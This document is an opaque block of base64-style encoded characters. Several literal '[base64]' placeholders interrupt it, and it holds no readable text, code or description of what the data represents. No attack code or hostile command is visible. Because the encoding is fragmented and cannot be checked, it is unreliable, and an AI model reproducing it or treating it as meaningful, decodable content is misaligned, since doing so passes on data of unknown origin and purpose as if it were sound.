UUetfLQUOATLn/IbSD5cRZ/iDUsAk3EcAR6yLmWBay/DS5aBpIIRgqyKpcwznGPUwflJKch9uTkQ6/C3LI2ty6mqChdSFnRfuRFLx75KGBD8EoQVADFKGYlB/dLwQzewgO11K5It4sC/xib1LC5bCACARhV8MpRHvjJ6Rsy8sqWlKc8j9mhNSLD0iHqxIfJZICNr0HeH0ATvjyNBnpcAF+cBBWJQYViNaEYjWZAgT1XhAYPQcOM/BZwqEz5xQJPQpX+vKIBVfSPfzHiJDUUuKmlpZI60jBDLyDFC2CAbX/hCM+quCWrtFUQHfZARz7CNSuh2ENX/5BbQQ7CLBWGMCIAOklF+BbCBTFkJH6DoUn6Fs2FkI2G/[base64]/[base64]/VTigTns6TSZAgYLqxgYOAiiAChxQiRbkYRa7QanHvrsdYSx1qWTRlBZy8b2oKicAWH2lX/7Xta1WNVTB2GpSv2MLYnw2t300GzzQxst6ADOdbW0PP+AakLl9BIQIWdCx7poUAuk1w3ytsDUlsrl3Data1vpmSxiXWBu6w7HmlEdQ9PFDdxiAKiNSijzl6ZTQkYgBSTwAQgVaRSEX7ImvI1gLjAyW1WXxi7BFgpOL8KQp866Mc/ACF7Dcyo3+VnnUjSNjXlGJOQUGDLJY35zOzFI4yWI0xlkkIl2mDEisQs3r86QjEnFHLgzXj+JzgBi+0TAfdHWWXtOABOhbKftm/wdUxEEj1VpZP6pyx6kKBBvGJnEANKihHGZ11QVfFZ8LArNybuVH3PDzq4Top64e9s+IMYJCwQ3uISB2VoafNayNyPCw5UHshFh8DvY8dicekuyMCdDHG0NFx+1aUVI4MgB2MplI/UyBPwmdA7sk2ZNYVGhodxTlJ0O5oQ4tTZMisAE0eAEgFDWgNDja5Y52ogJiygCZoXHcNnSX3xmIjPZgtgpBGaoD2F3OcT+GW2NQADWBElQoKCDeCtw0AxLf4yEYIaNF3UICj4JUBxagtGrwItGKTg6jOyUleOuXaf71Lyux6gyGZTocLkiDJAwQwW45uK2v+lCo0/rW+MTVg/8IEclfU9i3iCRLWEm3tUdArPS/CigivV5Vir0JThZzwMUvfluFaCwid11WnqCDtoo6O+0R8UiKZKGijtaildQJTAYyElIRvjhuch8BYbNl2BSa4LuIsbuPwNNo/bJQG43N+7dfyCkoACOLSpxMFn0IZMBDwwXTpGFO4btkZypB8e85YgOt0Q2jHeA9Rg7qC5vsE26/IVal/cI68C7OyVE+hkib4ePwjTRXYS7pZnTjFhMgcAfI08dysEPBzR9XrtYKTJ8LPSfkmnAyD9LqELvaQRZ59axRCGJV11XXd1WJYbH+jxQvLtiOKzZPqK9ONfxDcxZhyn/Mni5nS3vaCLj/O8HEAI7EAL68gIyowKLQQAJmUY+IW94hzGs1YN85WQRKGe9cYBl5XMjhHHNw1RhoSePN20S9RigEUJoE0qecD+bVTDhonpx0ACPgiQUMF3UhV2SEHh+8DGhEgEx5xh74AXjB4G3QwpO8TAE1DTb8zzPMYO5J1X1xTSrBm3S4nMoBX3NoxdHIXljNCM51waehB/Wp1fRNH/UN3fXJ1QclHTUZiKwpiwqNHzKtIURoBLVcnfqxn/rBRLbAXw/FmGSpk7IZQAX4X4u80+dsFruAjotMwLSxk2r5kwqQFr7AgMf5QFZcYmpJoN0lFBE4gVgcgSd+ohGEoigWQeCJ0Sep/9ujCA+mUAdvbcFwheBvucaZ8IFWBQIkVAwnncIKxsn2QJIxHNwrkIagxCJARELpEYNjxNT6lIKhFILpdUbJeMAtWMCojIrSIF7wZQFUNeEXkFzVZJXwJZCocNLKSRowfMfxEc8GHMAGrJEuOV+DpRUZjlrXjWHQnVpP/ANB0E3gjIQ12U2wsJDdJIhHzE0c6loLkdBE9OOvodj6rRH7uZ87wF/[base64]/HVQlzYR3SQQexVrcFQRfBV+k2kRB6WHlakRRbTBWRk1/1QWQlAI+bTiqRIYRoRVCCR2vmf4FljvthLE2BRBT7RajEgQrHOCeSkTtKkWSxnJyoBDwyajNBFXqyibomcGKTgOyJl8mzPH+2JY3DKIQgADzpjmJiC6DnjBbACeAGKUprZzRADIXhC6ElcVorlY6xln1hPCfb/[base64]/6eCysk0aEqkFZCEXs192U9SzeDLyIkHaIkkkA2CgdrPqVWENeYEAV08QOaKBkSF6UeIaabdZCY1beZBDAQanouGfd9R0KhhAelpBsRDBpt8rOaRNiZNKOkAhNWIcA7+3SbaQZt/TICPNUAjstMCkIAFQABZ1GtqPVFZBFnd4WQJLIoTqCmTtMW3AQwRAOyZrimTlBFxHcUtCJ4YHR/j4elh2JuSgBdhCMAtlknDoQloAIIm5AYe2RkXvAIpTUIupMbFvqddToLHZVxggBd6VYYioAAshoefrpcKfNKots56oWqqMtp/bcPuXRXwmeCneA3tSUHYTAKWAsTxsQovzf8DrXwIDzXm8zEmOvBQUGSAqhmkizKTGubosnQmGtKVYBVOG2YTu/bjid3haUIIsBFpkb5NZO3DBLmDOcjmtOkttDnFEOUmPElpO7nrtDVAYcrLZ11FWBzZwCoUwjbZKParwPIrWxQZ5fad7viOGiib66nRA0nsLDIqG3xJAEGXeBpCNNBqrRbD1GxBVj5qckWNx/3pHizC/OjPW45DAHgFd6zX/egsgVJjqhoDo6Xgq0bh8Zrgy1WD0rjAUtlBO5JHBTAA852Nz/0SrsxKBLzDiYqhOkTmP0ybP7Ka2F5mjiIr2cqV+cKQ4BCECBUEhGSd/PIKSwjEkD5Wh7SmH3b/[base64]/0K5ceARexxb86bpkmZ94xzJPwYGtoRQiPMAmfsCaXATjscO45RlGWAXgE6DJY/8mepIDOeoWjrHJ1qECCDu/u7l7VIK9GYcMmuxIYaMXFEC8KdMHT7mrzVdBb0a2JtkMw99xrVk6IeJCzmm+Och9IiEQ/lvEYL0iNntg3+WP8rt8Zr1H92oeKRc5P9ASHGFs+9O/d4q1shsOLHMWNQemOmd26REU7MYT4dtBBFA6s7dZRNHASLBHCBMkJ4AADRu4D+h3BPrIJkOKSzNaTrCkPci6iRSwmI2UJ37IJC+/wKkfrAocKaOiWDhB48K43jDQw7AJ2LOFGK4MoyXJxaA1KT5qV5HJ/Ea2j8A6lkA78eFp6BCuEQRg/8BI9SG06sGaqzdXX+s01LWs087EH/f8NGW/mh76DYglAGc+QimErOE9YDTVWke4E5RwptwRirt5SjzIASKLrZs1zIcLagXhmuXiQQTAI58zLvJSOI/[base64]/YLTtdwH9jkI5/TzUViiCdAIQf//bl4XLAQeCXMWSU56Egc/[base64]/DhX03iRhFtFByAYKDLukuuAkKgzJ4+DHoT4xMuBSWdgdk1KPsnlZouAxbDKLj5XrRcjWQ4wAlnqMfkHSkeBuF/7dFDWJZvXgyv40wYdAPgSHQdS8PHbXXCiQIKWvdwKHR1bqMUnP8wrdzX183e7N1o6YBeF38GRuNx4o6y+YEMJWZ+1hTuMtS/Edak0hntSv8Sneabzs4qS892dO8KBEF8DUFDuzifuIFkxvvbC++aYG8BXrjMTahcwoaRDaix2lcAgarnkFWYLjwUSK6cccr/2x1vLQ1uOqWDZCs0rIz9EAnz4EtXNSHojqxArU+EoUxJxgOOaaEda2FCaQWBzmCTDOFrZBl7ceZf3NX63gePjmElKaUW2S4tEfGt8N3t9ELvItC4JiYD7BmVau7LOJB3ge3F32az7WH+fFdOzCU/f/dfu+dQc+OlEEJ5nwpBVA0vHfZN8671dCqCh/6pWtK70IHSg2ULMs0nn2sViBa2AstLr/9vtMlFVbhFT08LnmoWWlkZP70zMvDTLh6FKcT5thHkS9r39B6NQn5Fb9QYDWdR5jYtZrHTXCzhLCfr/8oBJUzlXcI1p4HWYdVKd9T3uQf6Uf72Vn7jVVTtmu70be+/crN4fSzXbsF7UPu4mpwQ5niui9GRWF91nfU1nM9YAzYit87Sxea3EeD8HocZ9Pl2ps2hgaoRq800Fqh3CO/0A5twoeyX0iR3ZODF5oVjEUY3w8zxn+aPDpYhawf3Sj10z3zgbToFwNWPUuFRxT/[base64]/m4m1Gm63rsfIqhuyncPBn7+ztc4dvrHXbaalxiUVAgQ04TUYMeXk5+fmMhgcODji4evwHOzwBDsPA1hERQkJVgD/FSFC8MqVfVisCOznbwrAfge/nCghZguXiSYykjixI4WLjyrO/3GwQbIdDkyoJgTY8EbCQyRHnMhsAmEBFJk4kwDcpwWMlwZffJYZSvQBwiRw6sTpw0fpHKeA/khlOqiqoA0RBCBSdKmr169eBeQKRbZss1HJ0qpVFWBsMF+0glXTVsGDLlQrmUWrRutatQ1rA+N95mlaXGnMNMUtTPjw4mypbpE6kQHcPAww0mk2F2Mdu3eW4dWrMY/0PXz7Hk74x3r1woFXEiBM+Frh6iJNHjLIQmIjxx0Wu0zs3RsjI5AuImgebaNdO5Qqgbw5ABuNlJtQamLPrXMn0C8/j/wjQbQ8GTDoHzBgKmRQnj1t4ENtKXVqHEFVCwlYtqAC2P8A/[base64]/DKBigH800oAZZzimo1yYI5lUrbVj/kjmPScw+eRrENS2WpKyzVadk1Ski8Y/[base64]//oElSR2Ooks+hdJNKzHe0mhvjJ9erA3Hx96wJyIBDXTfPPOuOee+8+8y0r078D/zkCuwiZiwdJMR6bBAsRbjbUnulLNV9RUa0jMBs9agICMjFSrI9ljx2Bjc+6QKY6PapMZpJD8MMSaP/DL/Q9C8Mr95BTpGrnxlEHpG9xFwPlXCQhXOPF5piT0KEkOFCaoPchhCvz4WBJsAqeKIaCCOKlTAnZzBSoZZQ2aa0LIRFeeBkBADYeaw+kOpbo/[base64]/5rtWFfGYyBzeiTaxRCaWonmOOVaIsFisWTBPWA160IG0YhMZWUZM2SJjZzBDPhqtMXGl+ZYcLyKCt72vNfGTEt0Ooi4GwM+eexNBT/q3kSu17U+I5BIYC6gCsRlwTCXRwSQfZ4cpTI4KmFtABT25HSXoZiD/[base64]/5rgDGmR6q4vI20T6FCqiwKQBKwcZywb4oRrA0wAYVAo84BD+4FKC1YMAtoBrMTWZJAJPHSjShjPCBkrHJGuroWVNWkf5JDSCEigRQHwrCVEy+CdqcpVDxYiaif8uxjx9BjBgotQG3M1qR1GMdHTS/O0hpcNTOAbCKUHGqOKLcQZ96o/evFU3UFj4YxAj129o0CgSwQw0HidwtludivCSsqQo4BHFt/4vkka854uspB7QxMmhwRO0oRi8UUldzZXL4NgEmMBSAID7Llf/[base64]/eY3sOQCdLYEaO/M7R/m+VV77rO4zfRnYCExGo7xsLpTNM10m0jRFmD0JBeB3BqoA7xku5GOxoTpc77RfGs8rklsvFy4LUR//UgSHxuwBQL8Vh7usBmrmw1QuH4kyYZLo6Uf2S0nS6AaLYr2G3ytEGJj7HJR6CQS9GZK+xoBsVBoAMXFEChcApja1YYDfgyR7c/GFAIOKIDQC+D/AAbElAEOwLOeJSzups9qAOVuBa72Aox3pzubPz3Rhv3yi2LgZQJgO+dmMiODFRuukTMODVXDsaN6D3e4bLsIqO2oGmMraX4UAceXvKWDfZFBjp4WGYoXGZIjg8lG9VAO2zmQazdUA3K9UBOyfRAnJ9Ak5VhGgHot2h2Xt9wHhz3sGtI1cf4+4IQqlQ/Op80SAhei55MQZtCHTnuhJ92HQu8huI1JNAA44PfADz6sxjzm4Ae/9gw4ZtRZATmqP03Rg6761uWCrHd3vUWD2Nqj4Vj2dJBNbN3vvqWxmunFI+ztAq8xwWlTJIjwkTVgZXjDrSWSiJeeC+onod4Ll+Qj/9uoWxpXEoagFelVDb0QWRAUMZyUOU6wSZ2kOXqyRwMBMRClBGkmGzNnBmugZnq1epVFYEzBEjwHe4+wbTnDAEPnABBgdADAAEA3dCyoO7N3KihYe7mnALNHew7AKkhnfC1og7QHK0AIhMAXbkRDbstXF84XfXyBblLEbtV3aB/mAVC2U95wGWaXLd3XSJdmGWu3aS/mhd4CZFlScEVyhq4xTwOBApaBDp/RCGXQaacReEPhcMjRf2g0PjUgXGGXARXAElBWKL9AhQ7VAPZkcm9yOdtxHZ2nNxSIMWpwBPe3Sg/gA07hOrKUiR5obSDYKH0wgiTYCD40e7dHKrMHAf89lHumgoJFR3xBtypEyCo5CIMoaHQ1JXRDQ3TiloSpACJOuBeCVlvsVlRXJBfnJm2ww1SMUCMPp2QZN1f3hg5dKIbfwm8RYFzXCGNA9mlm2CR3FzcRkXc4AH6fEXdc8lZySIdkoAO/[base64]//HYDMJY2zuF2Xph/aMV+piaBCOcdi/VWI1F2dDWGAddp5lEZGNcC32VAhfd/ihcukJYDFSABCyAEg2gBDzKINsFBRpByAymQ8GVRBklYY6UEctAEzDZzlah5qbdCESmRM9QorTdDGOkIJkiDHHmCqlgqsziENnh7J/lgKWmTANCSs/KKtagqLWmTOAiaQDiTRYSEUWcXQXmb52YNuiKF6FYiVFcHD2Ji3gA29Kdi3ld2mZGcSYZ4IfFG5/QtpXE2JlFOGECGXxBWsMEP7fMa85MFFoFphucZ9BdJ+UcUdihrBdUZlqYjqVZOJ1GXr6SX+dgi+QhBfdVe8YVBUTCY/[base64]/lcskmKK8EAd9BcY2pFCxEKAzqQJ7YBwJgbdwjQJ31Hzz0kaISkqWymafyiodaipqCobWnoRw6oq8Jqat5miO6kr5nfDlJksCHTD0ZLC0KRSyaLIJ2Rf/DiESDQqYecGJtSJaTVmmV1pQsECbNGS5U9YXnZw9UeVxxJ3egRkc49n4QoSTfwSeYRg/saQ5YRRR5h2QDo57raTY/apZ+aJf5eK37iI/[base64]/+Er6SAf/+BhZT5AQlfOAV1Z5AhklsKFRmIQGbqAG9sKYDbAAS/WY8Fofk2lZgJAJHmsYHbCih/Ei2sCvkeCvhwqin+KojOopCUsqNUgqA+spJ9kzpVmirJmxQZe4ESuTh8sqrvkqJ+p0CkCbf/ZaLfpExwiMIOuiucKxhqKqHuAf4pBxKwaNX7IC37UOziku/6ZODgdwZLiVaqikd8cPOxYU/dQFPxakQws4RUtQUtmUkmZAe1gDNFYZ1XqtVOgiewk5abYbBWl5Vpt5F3N5nDdW/plRDxWg5yplijWJftJK0KagLnS2KfUojdKnVBiqHtu2icA8v2CvFpYluvO3eUt0OdiR/[base64]/txly3Cayy6xu77CxJlqiXLQ6woKnV8wAW7KTCJKokrKn18v0AIqQWcmiu5mhL7uCR6sYxrUxLMU0BgwSsav79oqltHdRxcsjO0PQQgj++ohW4ZVzpqeMRVI/+aNrOaVqRG6jnCOsMGAUj70z9+JwblqY7+ZACV4Y7Be1APJ1WJE3E5kAP22AYuUrJR23xqEFZXNhPUG5jXqzcP9VAX1JABMGaKZaDh267wAZkLmqdy0CxnzBIC8HHF3L7RQCxvbMFUN6h5vCl3jMeMuseowr/8G6LsjHSOa7gLDLmFzLiJm3yu6c5BI7HI1MiuZcEem7mSrLnFaMm/WUMmo5Ti2YzpIMK0xpazOmuSRj5D6lumHGPIlco4W0fa6ZU2fMND1nB/1yeNYHHpSXj7ltFlo2nX+MuOwAMSULJUqMR6CXkUcMyGSC9P0K2VR8WVxx1XXB3lGigYAzEQY83/IxMoklW+DNp6MMQUbNt8YbosIIfOt9ki+suZe/uDSYehewvPpxK4Aou396vAN3jPDgsrs5d8q0mKOCipNWixQyibx0TQTOREXP3XHduiH2cHHqzJknYwGqdv44S6s8oZzRmzG21XulqO5ber5hjDdZSGolbDScoxYAC+nkbLsvwRPXw4ZBetnSE+i0fTK60wNw15y5vTe9kL1EEQnVTUaqodgQkBEIW9VvDMo6QT/7iYjIWgDinVZaxzrkcfmdALD/K0zr3GgF3O1ZAA9QvAtjd0ozLPo2KhmmLWgnuwrDnADBy5LDl0xmSpqMmDN4i/nAqTN8XXyeOL6KzV023B/3BASUoZA4iNrGOJIya8ls0JXlraLSpslelkTlnZq7LrysJ6d/XFExIhy2Ewh29VHrecHF7So7Raa1tqMDONvJK0AWkWBI83pju9lwgwebiBORQFxVYrMUaN1Bl1bGN1WAeQABDg1CD1bPNxYFEdkZVJQ2rbp3kZDXiJj+Us3dNt3bqD3TDYvzqDqPZrx+J9wBQLfAj8KhwJ3/ccuXMtK0RHfGRefIvsqbwIC3B732yerTqXvpvMyYpjnAQOq2Qpq2Jz2gj0I/82Gp9Bnmyk4OaIVkSScE0SaggByyn9sxfOrBnO2IQXvKi9LewJSeVlxCOuvMQcZXupBlcAMSc3Uf+Zg2UwnjcFaV/PDM0gpAY8Xh4C0L1vgIwtYShBvnpyMGAeYORMvMGiarJsHg0IwEMAC8hhrcfrnKgx+MeeoionOYs7mN3o/SqKe8Af+uwjat73fLF6XUSCAXWBgdVd/esGLa9q4hLfIA/g0snhg6PP2kgcbjYzm2r9DaTpZLO+ypX/aUciLeFhKcto6ehmBLwDA9PM2X1jOYZGjBIb4NzYmuI87QHl+pcJoKZvkjmA2Z/zpRqTU65IcQA2IXNm9gDje1IQmdyud+vWBgfhjOS+PogJbc4fy9V0DMBn7b+5w92+p4P7C6K5N2bF9Lc3+ZobusAC7bgZOytFz+282Hz/kSzu072PI4c9vcUc7ODJB0S6sSq80ao2zSHvVeV2cIRcYeA5aLjZ3uHZ+zWHvQtrm4wcpe1/B2V4LaYjkPYIZVIXSYHiUP/ckUMlP40duc3M8DWY3AElW4tRGSV6NAHypucDIgfbKlTGIagHZ5zrxOzyUeuxvn7OH+u+Hjuhxe6Zx/4pijyEGlqwrfLshjsrW87eqMmRQC+E7/17Zz6bUeftShgN8Bvzbcz7R7kXB4gymocANnrw6b7YbhilP0y6JDx+vZw+/xbo8bA2Hw3DIeVV7ackS3LDpcc2oh0GjSDghbNxz6pv8kiPIo4SN43i8pnTe28BHXVfNzHxnmQx/8TGn5WzbBSo8RoFAojoiY1xoqm6ng9iebEnebBs37K+870ubWYx2oYmkFAoHY+y46RYls7pc5qkVjvKBKDr/YLDhQIkbAY4xmevo+1+w+FdhgOguNvtivG930f7MYw5+KWNFRD67R0yNjIoQkb2VVBWWl5iZmJudGg0WWGBaoViQUFJ4XgckEgMZHDAwmLEYtReYNze4ubiYkRcAOdG/BL74g77xhLEMsdGNDc/cxAsczxHVGdTowgIPDw0TCQkiIuTT6CHTzSws38/dLPIs2QYEOwGX/zm8+fb+vIKOCtCMmoEMiDMQEBABRpMYJzy0MHCFSYUEHwrJ2LCAgQQPP+C/NjxI4SOIEMimJASHctwA14OQCdi5rd5Nrm90EGhxo1UPn4CdThkqFAPAiRSVPKJIhaJWUiJUrJm6pxBVNGMYXB1axgFXbyC1XOnjaRIdSABYKA1EqKygh6VjatAE926mAJ40OBkAVSon6hQjBJ48I0DqzxUUAhNFsFavXIBe/xY377KBC8ns7Z4M+dpzKjBqhbaIAEU79iRO6ca3bl17ga86xbvJgtq/fLtA5Zbnz+CAnXVGjY64cEMDDnBeBLjlJMoHQ4gaKcyJYIFCVAuGHlyu8ePM1emmwAT5vSZDR7QtilAxOEaqSz4BCr/pwShRY06nRLFlNLBT0k1oQT/Xx1wwVUYEFh1hiBZGdjgV16AFaFcE1JYoYWQMGSXhnThpVcHC/zV13+i2KAEDPA958ECFgQwgD2bGWOMQL5JBhlvvGFmzDDSdKZZj8uA5ploQE5j0AnegNNAauUw2ZJr58EWm2wpCEAbQrfdtltkAMX4Sy+N9eKjQQkpxJAE/u1UxSlRLODBeQykdp133S3gnZ0iQEASSQhcpxJL66AzHkzfTYBeevIIMAEPEPHk3nyP/hSEEB4UEcNRTDTX3BVKSHSFmiFG9eECDoKx4CBaqWWIGqSS6lUefoh1oayzXrihrZpsoAGIIvb1iYDOUXDAArp+GIUILQqgkGi06Chj/4267eIlbsc0u+MvPXLGo5DZhCbkttsc+Q075rQ2DqDptPOOurJVOds8CHGApT/[base64]/AgDshs+BCyUMIBV9PKassg0P1+SDABnwxBV8SUXjIH69ZCDiFz1/QAYdWxxuIR9BFQx99H0cnjbSKTe9FCl/ZgWiBsNBtHQDXFbDbDTUKYbCsLGGzf00vuMRrC2X2fglttdZiy9iPRcrN/2dG2k1c4VgSS8zVknT5DR7sepdCCCevs/HiHwLR1y2KNKZ+GachqqAIEyTykExR5ACXQ810riOnzUXsYZuj2N5MJyjyqCQBhmJdCjiGgKLcR3a1W1QPbodDGxxFYJiqwe9MNArnhCJAM3sO85rIKqCFJUKxkh4VLVS9K+YHak/7kAj/[base64]/CkBA/wTIMUVGwVycwUKOSSWvLRGxOUrX3n8JiT/hYCdDLGXvFyCKiCQ/wDT4dMjJ3xYCh02MRNuhHQbO6Upu9NKV67Hljqg5Q5hEARJsaxlluLEiioZhRisKCkCU2LNiHczZQJ1Da6K4vOcaVRJQDOaSZNAJ3hKAU88ZyXblE0FYCOAqX4DcOKs4//[base64]/RTkIK3sV8HFlx9aOmhAFOkvxS62AgFArVNkBzNONUdYeVVSOSS2wjt1EiWiE+k6eIzKATCAshXmhkp4IEvWysf/[base64]/GtRUZACbYRCAi2N81HSpsdUs0DGY+FgdgHQN314NUCGHk8jVJQ22rhG/sa7trG5djDFa3j95ehUbpAlXsY+dQOgucDav/3h2ln4jbTZOUOdntts3i7Ntblukl+Du1AIKRW6WfASzKoTYuT0JEgfzOd4vecegj5S5E9ku34+yQFEUTSmUhbh31yTxwA4wivw0oQai2LtPB8Snhh+PqFKUeDMp/tSpfYhYTIPCBi6u8UqUGrUI4LGWSQ5aLbu6HVHa65RSrnLPd+YauYbjrXs9kLU2o7rB9sw75TnrunXj57IH+pT6OnTBQpuguxHcZBKJ0Gc0zjjmK9O2JyfZpJyYCVVXF5OyTqeJsRvBe+pTSFNXytM5V5BlP0Gg2az2D4P/pbCj1JlkcAT/7gSJmIosgE1haSQ61Wkq1jTgt9Jp5wmN8NFTy/8BsMc0vlSNFkAVzWxAEdSHBAQAFulWeIwc5qgXyY1LBJ7SIMWD57GcBQKbOYlejbyRdu1IzW0GlM1C2MATGplg/[base64]/i8xdF2dkBjPM3NtshuuBi93IRgKVT+2pQLLEYJhJS/[base64]/9szehYBXd81xkbZReEIVCFrHWAuxUA4HmA4gtgGBIaKzNYp1JiKgBulfUKnQFo/0kzx/ONtyeNc+oVeKEE++iFBouFBxqNcuuMw4eUUDGIg2mP2/[base64]/xPsKnezqWH7S1DQeFGfC2ZSY6VY6jTYZ1ZDhYHUeLFY1FS5EgddKgLlomAU+YZnnQddC4hPzUhhoJMhaHSBHDjVkIKS7kUEXzlDHxnfaCn7ECBOR7jmoiYYGhPwO2hHvJnEqmpiARoHEJmm/pjMfGdIRKTFehjdjCiH/IUny6RgmrRAJJAeFClRfHJOCBqn4yDRUUoaGHo5tViCoTkhxKZ4vyeG+kCMpxk2/hIl7jma/IIt3CVsC3/1KH0S7zIIJbIT675ok+a5L4YxBdBEg9qwETRnd4hRUf4TUapkGfdiUgooXcwoWtAGDbS26E8gKKoAr59n3mW3wzUh6IdYFfqTkRtGH+lZ5huSl4wByXRKV0C5pqC64KGwgCaaxNgTymEiH/2KRqGyIB4ChwqJGHmZYHmYzGhq3/ynU9d00SQElWaUNZRqKGKw6H2iUhh3+ZZVXu5ywlsg4eaJowYnaaaJDJohstFg6+lKBq5ZqWaYCgmVuP8FWA9EMnmHqsKlojqqLJ80UEwhHENxk29mcyyCSsVKZ05o3RmFkcpIcU0GGs4Kif6zaAlCgI0Stp151CszPg5RLWm/9/AoQjMIJ/[base64]/C7avchivXsmld2uNh/uOlye3ZVu3XDpOBJqI7xi1C/mmKwS7G1JXCLOre5s3CHOrCYCaxRphnMv+s4fqVPYjTCCrO/3JJQNwaKT5DMiBZKr5RcGzsWy2GqILNCKZq4Xwubxod6YpVjlZQLECSbJwZcbqfwVRSJQ3qzZoDSDgn5zylNIaE6OxZSPmYyfUu61zVDT1r0v5ADbNMV8rSedLAbMkAFNTH8aUJpvhORQzTGH5rT2Xv9Y7t97IpfsKjvtaMFDtNE/DFuiLc+JZCutKj1/7FiqREJVoiOhCs8znlwApsxbQG5uzuq22ThgLO/o7m+pTkromujvCa/igOmHyqNPhvA/9aBhIJs0SwvBADQe1mT/rmb0DZ/25wNyTWAJAlpJWYEUUdDCRXC4hLATmfniDhgkHMCo3/DulYZQJV2AyjnQ03Sg7DQFG08qLBTvLK0tMa33G+p96dAlJGL7x2Lfam6dyKaxIL86SxK4hQb/ZoraXZ5zETcylInt1qpkX5LZ+0m5xYs/N91pP42Y+N3UzWYrvMBoiG6CzwwtoYVkpilzSckwiGKjSAFwOz1UsuC04WcueGWf1QGyPdcXfZUQbpIGIBDDt+YXtOxAIwFaZY1HImyex2cijXrhKKUvU56nUa66DZW0zZMC115duRpw3w8NHuQHp6UCU1x0h34REJT/quoS//MhNnLz0ysxbjazApKPG0qxaPCBWHb4gM6rgw4cBSswkFLCcpqt+WywG5kHO92gpG/2q7MB3/QuzFjqDmatf7mDPGmrNKAsmnpt4JQoPq0Rzn1vMD1Sjuseo+/+YrpA9CcPAyDKfqeoIxIp+jBYvfokexkcuc7Gwn7TU1f0fFpA4bQyk8nHLmQEAqe6XaxVQrg6M4QusWosxP7ESbADHMVA6KAMsYfq0Ub0qA+Aq+quveUa/WsquvWBMbem/3JhFcJqgVXHFo47RPKbPNrLYYrsQ+6Q3e4u38IqkZZ+awEitJ8e4bw3E89JU4O4O+WOq9AONZoV4BH5YcVa6Y/EgGnqhYj7Wqps0+tBF9YbACr/U94CD5KMZwvkD7OYdgMAVSCJgBkLBMdFYKs9tH3e4o8/9TUhvrC75o5kxh0tJODgN4WNZAtYI0D22YQUeE8Q2MfvwgMSfcFVyxvrb2nd5Wv+4hFVOT155tald4g/9g/KHpTf8p+MInXFoTeOwTgSVqDBm1Xz9MCzeqJXamUrvxEBZ37XHTpKYiHhvUKWK1OQ2Exi7w/sCI4mT3s/Wi0f3kIhdWYxhE+rjsNjUUwCDBfrzlTS24FNi1JidMoo4Sz6JQujnlnMTQg00ghqKUkhitKkf2pIynvxmgakGrLMvHEtwUyvjXRPwXml6STb90E7ehmkSvaOt0aHs2h/8jpmjRercl9Ka0W8Z0TtPphH/toAJKbi9qVK7wplfMNA+ryGX/Hjfz7o0r21M7bFTvMVj1ZDLE0Yny8ZCLlyqu6pGbbFmD7rQJVo9/SXjrnHFs00EAtNFWhCU1gSVNhGHIkHt/Q+CSizN6MhIiYc5W45/gtym7UrIabXwEr/CKI/FmIXjihyv/BEXRgBCtLrhdMUUMiLc9AbwWOoVH8bu7q2rLtoRDxdQ6usD86a7M9n/W9qbgNMBfQcfk0+z6LPxO84SJuTOaUHM6qZN0pFVGSTcDFKmvwByn8y5uKsYCeeKiHv9wdQm6XnIf+Y2UbLRRcCKnfIw0zgUoC/kAOwEAjE1pwUgn37ELmrInjDpQx9aB+c8/JScxYbz9HEqpBGL7dw+A/yXw2k606g4ObGWVX/brmun6MYeevyW8wzQVK4WF9wovy/syi2FxFjvBnRgV1EBOvWUWs2v1xuMTQEdM8FGivq/Ashs1L7xfb2a54NWTKjV2WhWpu9f+njorFnDFPu7FhujYoCjNfTysZ2zJn+yM8oPZ8GKuMXnnhk1+rbXwwYt5T9PAXXnMHFzOF9veQKW66Wye7a19twQ3E24M08Z6tAmbF/iiaek4YuGA59B8BLExBqn7oam3vWdp2yWlqyHyJ/98pkm+Y33UpQj76TmDI7pAR834cralWU3H+DQTak7rj7nPGqqhNpjfauRGahlG4beot2D+lvo8eKyRt9HGm/[base64]/[base64]/uFLlexVsjRJ8mX87DGwyyRpIyeOGRky9Agp/0AARXySC1HORDMGFVVYkYVxUrmhBlVVmXOVG1fZQ8cdz0VHHSBlubUIJI5k0ldbhlQCyQYW4EUEX4yg5eIyq5w1yoFGifKXBjhmw4trPXqTmC6y/[base64]/IJZY8EmKIh4io1lyaSGuBBJwoUsgnIoLySbiwFhZUYVBqAwtlkTW2DWuV5eKlMIgt8JoRl7VCr5NfjmsKv8lcacEB/[base64]/WL2KsdtLvLec8iS/pMAqsNYBF7WlB1ZCUfq5WzKmJTe0jGmBbPeIjasXY7dJhm9p6t4UGLoXZyew4jQg8nH58NkcVygHOugfLb8s3kOYulAzzxtlf51G3nNk6UfolVqqekOfDx98ooI6H/YuzWRoTkD458P8V3npGTWjUAPO17WeOY+ygUENUUGDm6QiQNnQRlh+AlTc9vAAZYHoW9DSRLjsNrq7VasR2epEXvDSLMOl5SykwCASaOSZomjNdU/6i7sopyQiaSNJiomC5TpwmcNETkjucp1h8jWagPULG6Z5hRBHAQXVgcYJB3DCmJbYjMgkjAJa2gYVH2Y8ceRu/01iyA2EBtiOickmTr9pCvGKJzKR4YNk/hBW87z2nOi5bI4wS4hMZmaR7dhMUuIBj/jQ0zOfkW+Q6nkP+jT1nhOsT2ntU5pCjHYBQ5WPB/XDQAbAMYmgJAN1VPoLFLzgv/8FEDdpMwPZqtImU35BHsdJDgPf9kC5/QRcnjict/iWFg9GAlqLyAsRBsfBvsAIgyV8wr9W6KTE3EhKiNGGNcKkuV2ECV6/[base64]/KWSUJ3DWvnyidwFYRMBll7RRcA80Uz7nEbhwgAMcxzjjSdBs28TNCuQIOP3PThjs5tnj1aOUcSKYn0DYUDytr2UCsY0cRMKQGi7LJI6vHPYxSCqS0/agKDDnSTCnytvQ52n1o4tsVtFR+B/EPDiwJDprmj61/ecX/XyBwgASE8n+6AcdkfVo2Xz0lOPV45RWKFculMoBueHNECCvILbXw5RKYaJEuvXUXuLyIllZtljk7U6MZ6RAwRJomD6U5GbGSVYqCidwOYTgYIinuFRIo3SH8Gi4yeaacZwHnX/t6gHMO9q52PaeFlckYKbSyoG2gWIS8OMAUk3FNq8wNbeBwJ3HQgzYAVJ5yQiva5T1UIKYNSHUOslo8vpZmO8sZz+RH3NqW6mUeVcgFcJtbEhjSpIuMj32ww8gS3GA/g0TVBQQAgQAEgBnQKGEG+1W7nNIqKVg4k8dMSVkJpU27v4GxPbbSFVg+8CtWMe+IsqrerTYiLxvAKuGe/xUJYAazlhisGxIFU2FlOAZhkUEwkt6KVgBHZoetYUaT1mVpACesKF1iBiEyfLqzQHiwqlbdhvsKTjNL+K+mGVg57WrMJvKCEAjQAlHFloZ9vmOfwR5o7iZGRjDMqbNiI0djtWImHEtbH3/i8XQMFTMTPJkiEzGypPzYM0qZxyA//ugfPKoeTkW5aC